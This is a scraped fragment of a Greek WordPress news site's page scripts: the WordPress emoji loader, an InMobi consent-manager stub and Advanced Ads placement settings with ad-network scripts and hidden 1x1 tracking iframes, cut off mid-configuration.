{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-76a92e9f42b459af4226c918ef85de57 newsi-adweb-recmm-widget-post" id="newsi-76a92e9f42b459af4226c918ef85de57"></div><div  class="newsi-d9bb6b5ba27b53926e6bb90eb1f4d7cd newsi-adweb-desk-top-970x250" id="newsi-d9bb6b5ba27b53926e6bb90eb1f4d7cd"></div><div  class="newsi-9f01b9a1238381ab3f4d6ca935eabdcc newsi-adweb-webover" id="newsi-9f01b9a1238381ab3f4d6ca935eabdcc"></div><div  class="newsi-9c4200a7aec95cb1e943c99a2819f3ff newsi-modal" id="newsi-9c4200a7aec95cb1e943c99a2819f3ff"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_20":{"elementid":["newsi-762e81028114d3fb810efcacc149ae2b"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2289314157\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_22":{"elementid":["newsi-991f73578bcdd4eb46d1e07e28353b42"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_24":{"elementid":["newsi-c8542cd40ec9e547d26ad68c5bead1d9"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-648107898\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-ae2f24245963c60b0e7f11c8055264b5"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-3543894695\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-69190d2611bb81c7f13f9dc5f529396c"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-1700939620\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531072_6":{"elementid":["newsi-671aeace97d38a74e82adabb3a847483"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-517409756\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_8":{"elementid":["newsi-cc3f3b036f272a28307f1749a2ad3f60"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-4043991111\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_10":{"elementid":["newsi-99a3f8cfea3c9cc7ed05f926051d2668"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_12":{"elementid":["newsi-5ea5cd35e5fe2bd4a46dba3c2789b307"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_14":{"elementid":["newsi-3057b406a6bb9c29ce2fe77ef8f20005"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2547889677\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_16":{"elementid":["newsi-606453ebba19a3c7da547c8eaf903211"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1067330305\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_18":{"elementid":["newsi-1eec3d87646196dd37bd7acd847cf328"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-362859179\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_26":{"elementid":["newsi-76a92e9f42b459af4226c918ef85de57"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1974715538\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-76a92e9f42b459af4226c918ef85de57\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_28":{"elementid":["newsi-d9bb6b5ba27b53926e6bb90eb1f4d7cd"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2666677673\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes 